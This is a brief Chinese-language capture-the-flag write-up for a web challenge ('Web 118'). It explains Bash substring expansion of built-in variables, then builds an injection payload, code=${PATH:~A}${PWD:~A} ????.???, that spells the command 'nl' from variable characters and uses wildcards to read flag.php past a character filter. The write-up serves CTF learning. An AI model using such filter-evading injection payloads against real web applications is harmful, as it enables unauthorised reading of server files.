 Web 118
事先了解一下：
Linux 基础知识：Bash的内置变量
常见 Bash 内置变量介绍
复制
1 root@baba:~# echo ${PWD}
2 /root
3 root@baba:~# echo ${PWD:1:1} //表示从第2（1+1）个字符开始的一个字符
4 r
5 root@baba:~# echo ${PWD:0:1} //表示从第1（0+1）个字符开始的一个字符
6 /
7 root@baba:~# echo ${PWD:~0:1} //表示从最后一个字符开始的一个字符
8 t
9 root@baba:~# echo ${PWD:~A} //字母代表0
10 t
11
所以可以利用各个环境变量的最后一位来构造命令。 ${PWD}在这题肯定是/var/www/html，而${PATH}通常是bin,那
么${PWD:~A}的结果就应该是’ l ‘，因为${PATH:~A}的结果是’ n '，那么他们拼接在一起正好是nl，能够读取
flag，因为通配符没有被过滤，所以可以用通配符代替flag.php
payload：
1 code=${PATH:~A}${PWD:~A} ????.???
2
如果是在框中输就去掉code=